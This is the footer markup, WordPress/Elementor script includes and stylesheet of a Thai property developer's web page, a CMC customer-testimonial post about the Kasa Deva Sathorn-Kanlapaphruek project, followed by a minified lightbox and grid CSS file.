<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12033"><a target="_blank" href="http://1.179.178.90/career/position_wanted.php" class="elementor-item" tabindex="-1">ร่วมงานกับเรา</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20008"><a href="https://www.cmc.co.th/the-adviser/" class="elementor-item" tabindex="-1">รับสมัคร The Adviser</a></li>
</ul>			</nav>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-aae137e" data-id="aae137e" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-e692950 elementor-widget elementor-widget-image" data-id="e692950" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img decoding="async" src="https://www.cmc.co.th/wp-content/uploads/elementor/thumbs/call-p5eaq39s2ruaxibcpmlw2at8sisa17iqi1yahryydo.png" title="call" alt="call" loading="lazy" />															</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2adddff" data-id="2adddff" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-bf43933 elementor-widget elementor-widget-image" data-id="bf43933" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img loading="lazy" decoding="async" width="149" height="48" src="https://www.cmc.co.th/wp-content/uploads/2019/10/cmc-callcenter.png" class="attachment-full size-full wp-image-12873" alt="" />															</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-2c79298 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2c79298" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1b8cfe7" data-id="1b8cfe7" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-f9ed72b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f9ed72b" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6a4bf5c" data-id="6a4bf5c" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-dce1f8f elementor-widget elementor-widget-heading" data-id="dce1f8f" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">DOWNLOAD
CMCWECARE</h2>				</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8ab339b" data-id="8ab339b" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-78b1839 elementor-widget elementor-widget-image" data-id="78b1839" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img decoding="async" src="https://www.cmc.co.th/wp-content/uploads/elementor/thumbs/appstore-2-ov6z86nlyq9rveyohl2m3b9drvcdl3w1wqjqjxyg5e.png" title="appstore" alt="appstore" loading="lazy" />															</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-00e2bbe" data-id="00e2bbe" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-8ea8fde elementor-widget elementor-widget-image" data-id="8ea8fde" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img decoding="async" src="https://www.cmc.co.th/wp-content/uploads/elementor/thumbs/googlepay-ov6z86nlyq9rveyohl2m3b9drvcdl3w1wqjqjxyg5e.png" title="googlepay" alt="googlepay" loading="lazy" />															</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b449dc7" data-id="b449dc7" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-72c0529 elementor-widget elementor-widget-image" data-id="72c0529" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://www.cmc.co.th/mgm/" target="_blank">
<img decoding="async" src="https://www.cmc.co.th/wp-content/uploads/elementor/thumbs/mgm-p7g3ynnp6rbyrxex8cpwoobykkwt4xyf91ucil2kw2.png" title="mgm" alt="mgm" loading="lazy" />								</a>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b767321" data-id="b767321" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-ac58cdf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ac58cdf" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-043efc6" data-id="043efc6" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3ad219e elementor-widget elementor-widget-heading" data-id="3ad219e" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">FOLLOW CMCGROUP<br>
SOCIAL NETWORK</h2>				</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-884a211" data-id="884a211" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-9b3a953 elementor-shape-circle e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="9b3a953" data-element_type="widget" data-widget_type="social-icons.default">
<div class="elementor-widget-container">
<div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-9434f78" href="https://www.facebook.com/cmc.co.th/" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-e99cada" href="https://www.youtube.com/user/MegaStronger2011/videos" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<i class="fab fa-youtube"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-a8d3db4" href="https://www.instagram.com/cmc_group/" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i class="fab fa-instagram"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-animation-grow elementor-repeater-item-0647bd8" href="https://x.com/CMCHappyC" target="_blank">
<span class="elementor-screen-only">X-twitter</span>
<i class="fab fa-x-twitter"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-line elementor-animation-grow elementor-repeater-item-e86f542" href="https://page.line.me/cmcgroup?openQrModal=true" target="_blank">
<span class="elementor-screen-only">Line</span>
<i class="fab fa-line"></i>					</a>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-48bdcab elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="48bdcab" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-dc9b8c4" data-id="dc9b8c4" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-440bd1a elementor-widget elementor-widget-text-editor" data-id="440bd1a" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
©2562 บริษัท เจ้าพระยามหานคร จำกัด (มหาชน)								</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3371432 elementor-hidden-phone" data-id="3371432" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-9ec4015 elementor-widget elementor-widget-text-editor" data-id="9ec4015" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
ข้อตกลงและเงื่อนไข | <span style="color: #000;"><a style="color: #000;" href="https://www.cmc.co.th/privacy-policy/" target="_blank" rel="noopener">นโยบายความเป็นส่วนตัว</a></span>								</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/primer\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 89: Sable Body -->
<script src="https://cdn.sable.asia/widget-social-67999a92cd735a0264858800.js" data-cfasync="false"></script>
<!-- /end HFCM by 99 Robots -->
<style>
#wp-admin-bar-new-elementor_lead {
display: none;
}
body.post-type-elementor_lead .wrap a.page-title-action {
display: none;
}
</style>
<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<link rel='stylesheet' id='elementor-post-636-css' href='https://www.cmc.co.th/wp-content/uploads/elementor/css/post-636.css?ver=1747793681' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='widget-nav-menu-css' href='https://www.cmc.co.th/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.29.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-search-form-css' href='https://www.cmc.co.th/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.29.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.cmc.co.th/wp-content/cache/wpfc-minified/1zdaf2pq/fdpro.css" media="all"/>
<link rel='stylesheet' id='elementor-post-631-css' href='https://www.cmc.co.th/wp-content/uploads/elementor/css/post-631.css?ver=1747793681' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='widget-image-carousel-css' href='https://www.cmc.co.th/wp-content/plugins/elementor/assets/css/widget-image-carousel.min.css?ver=3.29.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-grow-css' href='https://www.cmc.co.th/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.29.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-social-icons-css' href='https://www.cmc.co.th/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.29.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www.cmc.co.th/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-notosansthai-css' href='https://www.cmc.co.th/wp-content/uploads/elementor/google-fonts/css/notosansthai.css?ver=1743669806' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.cmc.co.th/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1743669821' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.cmc.co.th/wp-content/cache/wpfc-minified/jz96wnki/fjpqn.css" media="all"/>
<script type="text/javascript" src="https://www.cmc.co.th/wp-content/plugins/photo-gallery-builder/assets/js/lightbox.min.js?ver=3.0" id="photo_gallery_lightbox2_script-js"></script>
<script type="text/javascript" src="https://www.cmc.co.th/wp-content/plugins/photo-gallery-builder/assets/js/packery.min.js?ver=3.0" id="photo_gallery_packery-js"></script>
<script type="text/javascript" src="https://www.cmc.co.th/wp-content/plugins/photo-gallery-builder/assets/js/isotope.pkgd.js?ver=3.0" id="photo_gallery_isotope-js"></script>
<script type="text/javascript" src="https://www.cmc.co.th/wp-content/plugins/photo-gallery-builder/assets/js/imagesloaded.pkgd.min.js?ver=3.0" id="photo_gallery_imagesloaded-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
var expirationDate = new Date();
expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
document.cookie = "pll_language=th; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cmc.co.th/wp-content/themes/primer/assets/js/navigation.min.js?ver=1.8.6" id="primer-navigation-js"></script>
<script type="text/javascript" src="https://www.cmc.co.th/wp-content/themes/primer/assets/js/skip-link-focus-fix.min.js?ver=1.8.6" id="primer-skip-link-focus-fix-js"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.bundle.min.js" integrity="sha384-YvpcrYf0tY3lHB60NNkmXc5s9fDVZLESaAA55NDzOxhy9GkcIdslK1eN7N6jIeHz" crossorigin="anonymous"></script><script type="text/javascript" src="https://www.cmc.co.th/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.5.1" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
var elementskit = {
resturl: 'https://www.cmc.co.th/wp-json/elementskit/v1/',
}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cmc.co.th/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.5.1" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://www.cmc.co.th/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.29.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.cmc.co.th/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.29.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.cmc.co.th/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.29.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/www.cmc.co.th\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.cmc.co.th\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.cmc.co.th\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a661a94f04"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":22540,"title":"%E0%B8%88%E0%B8%B2%E0%B8%81%E0%B9%83%E0%B8%88%E0%B8%A5%E0%B8%B9%E0%B8%81%E0%B8%9A%E0%B9%89%E0%B8%B2%E0%B8%99%20CMC%20%E2%80%9C%E0%B8%84%E0%B8%B8%E0%B8%93%E0%B8%93%E0%B8%B1%E0%B8%90%E0%B8%A0%E0%B8%B1%E0%B8%97%E0%B8%A3%20%E0%B9%80%E0%B8%8A%E0%B8%B5%E0%B9%88%E0%B8%A2%E0%B8%A7%E0%B9%82%E0%B8%AA%E0%B8%A0%E0%B8%93%E2%80%9D%20%E0%B9%82%E0%B8%84%E0%B8%A3%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3%20Kasa%20Deva%20%E0%B8%AA%E0%B8%B2%E0%B8%97%E0%B8%A3-%E0%B8%81%E0%B8%B1%E0%B8%A5%E0%B8%9B%E0%B8%9E%E0%B8%A4%E0%B8%81%E0%B8%A9%E0%B9%8C%20-%20%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%A9%E0%B8%B1%E0%B8%97%20%E0%B9%80%E0%B8%88%E0%B9%89%E0%B8%B2%E0%B8%9E%E0%B8%A3%E0%B8%B0%E0%B8%A2%E0%B8%B2%E0%B8%A1%E0%B8%AB%E0%B8%B2%E0%B8%99%E0%B8%84%E0%B8%A3%20%E0%B8%88%E0%B8%B3%E0%B8%81%E0%B8%B1%E0%B8%94%20%28%E0%B8%A1%E0%B8%AB%E0%B8%B2%E0%B8%8A%E0%B8%99%29","excerpt":"\u0e08\u0e32\u0e01\u0e43\u0e08\u0e25\u0e39\u0e01\u0e1a\u0e49\u0e32\u0e19 CMC \u201c\u0e04\u0e38\u0e13\u0e13\u0e31\u0e10\u0e20\u0e31\u0e17\u0e23 \u0e40\u0e0a\u0e35\u0e48\u0e22\u0e27\u0e42\u0e2a\u0e20\u0e13\u201d \u0e21\u0e32\u0e1a\u0e2d\u0e01\u0e40\u0e25\u0e48\u0e32\u0e40\u0e2b\u0e15\u0e38\u0e1c\u0e25\u0e17\u0e35\u0e48\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e42\u0e04\u0e23\u0e07\u0e01\u0e32\u0e23 Kasa Deva \u0e2a\u0e32\u0e17\u0e23-\u0e01\u0e31\u0e25\u0e1b\u0e1e\u0e24\u0e01\u0e29\u0e4c | \u0e42\u0e17\u0e23.1172","featuredImage":"https:\/\/www.cmc.co.th\/wp-content\/uploads\/2020\/08\/we-care-650.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cmc.co.th/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.29.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.cmc.co.th/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/www.cmc.co.th\/wp-admin\/admin-ajax.php","nonce":"896a9946ef","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.cmc.co.th\/%e0%b8%88%e0%b8%b2%e0%b8%81%e0%b9%83%e0%b8%88%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99-cmc-%e2%80%9c%e0%b8%84%e0%b8%b8%e0%b8%93%e0%b8%93%e0%b8%b1%e0%b8%90%e0%b8%a0%e0%b8%b1%e0%b8%97%e0%b8%a3-%e0%b9%80%e0%b8%8a%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b9%82%e0%b8%aa%e0%b8%a0%e0%b8%93\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cmc.co.th/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.1.18" id="eael-general-js"></script>
<script type="text/javascript" src="https://www.cmc.co.th/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.cmc.co.th/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.29.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.cmc.co.th/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.cmc.co.th/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.cmc.co.th\/wp-admin\/admin-ajax.php","nonce":"53a624f70f","urls":{"assets":"https:\/\/www.cmc.co.th\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.cmc.co.th\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"th","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.cmc.co.th\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cmc.co.th/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.29.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.cmc.co.th/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.29.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://www.cmc.co.th/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.5.1" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/www.cmc.co.th\/wp-admin\/admin-ajax.php","nonce":"a374c10f0d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cmc.co.th/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.5.1" id="elementskit-elementor-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cf32635305064057a8c34e0d487b05de","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 2.237 seconds, on December 11, 2025 @ 9:37 pm --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/css
request_url: https://www.cmc.co.th/wp-content/cache/wpfc-minified/jyr37n29/ffl9r.css
body_size: 16998
content:
#lightbox.lightbox,.lb-loader{text-align:center;line-height:0}html.lb-disable-scrolling{overflow:hidden;position:fixed;height:100vh;width:100vw}#lightbox.lightbox,.lb-loader,.lb-nav,.lightboxOverlay{position:absolute;left:0}.lightboxOverlay{top:0;z-index:9999;background-color:#000;filter:alpha(Opacity=80);opacity:.8;display:none}#lightbox.lightbox{width:100%;z-index:10000;font-weight:400}#lightbox.lightbox .lb-image{display:block;height:auto;max-width:inherit;max-height:none;border-radius:3px;border:4px solid #fff}#lightbox.lightbox a img{border:none}.lb-outerContainer{position:relative;width:250px;height:250px;margin:0 auto;border-radius:4px;background-color:#fff}.lb-outerContainer:after{content:"";display:table;clear:both}.lb-loader{top:43%;height:25%;width:100%}.lb-cancel{display:block;width:32px;height:32px;margin:0 auto;background:url(//www.cmc.co.th/wp-content/plugins/photo-gallery-builder/assets/images/loading.gif) no-repeat}.lb-nav{top:0;height:100%;width:100%;z-index:10}.lb-container>.nav{left:0}.lb-nav a{outline:0;background-image:url([data-uri])}.lb-next,.lb-prev{height:100%;cursor:pointer;display:block}.lb-nav a.lb-prev{width:34%;left:0;float:left;background:url(//www.cmc.co.th/wp-content/plugins/photo-gallery-builder/assets/images/prev.png) left 48% no-repeat;filter:alpha(Opacity=0);opacity:0;-webkit-transition:opacity .6s;-moz-transition:opacity .6s;-o-transition:opacity .6s;transition:opacity .6s}.lb-nav a.lb-prev:hover{filter:alpha(Opacity=100);opacity:1}.lb-nav a.lb-next{width:64%;right:0;float:right;background:url(//www.cmc.co.th/wp-content/plugins/photo-gallery-builder/assets/images/next.png) right 48% no-repeat;filter:alpha(Opacity=0);opacity:0;-webkit-transition:opacity .6s;-moz-transition:opacity .6s;-o-transition:opacity .6s;transition:opacity .6s}.lb-nav a.lb-next:hover{filter:alpha(Opacity=100);opacity:1}.lb-dataContainer{margin:0 auto;padding-top:5px;width:100%;border-bottom-left-radius:4px;border-bottom-right-radius:4px}.lb-dataContainer:after{content:"";display:table;clear:both}.lb-data{padding:0 4px;color:#ccc}.lb-data .lb-details{width:85%;float:left;text-align:left;line-height:1.1em}.lb-data .lb-caption{font-size:13px;font-weight:700;line-height:1em}.lb-data .lb-caption a{color:#4ae}.lb-data .lb-number{display:block;clear:left;padding-bottom:1em;font-size:12px;color:#999}.lb-data .lb-close{display:block;float:right;width:30px;height:30px;background:url(//www.cmc.co.th/wp-content/plugins/photo-gallery-builder/assets/images/close.png) top right no-repeat;text-align:right;outline:0;filter:alpha(Opacity=70);opacity:.7;-webkit-transition:opacity .2s;-moz-transition:opacity .2s;-o-transition:opacity .2s;transition:opacity .2s}.lb-data .lb-close:hover{cursor:pointer;filter:alpha(Opacity=100);opacity:1}.row {
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;  }
.col-12, .col,
.col-sm-6,
.col-md-3, .col-md-4, .col-md-6 {
position: relative;
width: 100%;  }
.col {
-ms-flex-preferred-size: 0;
flex-basis: 0;
-ms-flex-positive: 1;
flex-grow: 1;
max-width: 100%;
}
.col-12 {
-ms-flex: 0 0 100%;
flex: 0 0 100%;
max-width: 100%;
}
@media (min-width: 576px) {
.col-sm-6 {
-ms-flex: 0 0 50%;
flex: 0 0 50%;
max-width: 50%;
}
}
@media (min-width: 768px) {
.col-md-3 {
-ms-flex: 0 0 25%;
flex: 0 0 25%;
max-width: 25%;
}
.col-md-4 {
-ms-flex: 0 0 33.333333%;
flex: 0 0 33.333333%;
max-width: 33.333333%;
}
.col-md-6 {
-ms-flex: 0 0 50%;
flex: 0 0 50%;
max-width: 50%;
}
}
.text-center {
text-align: center !important;
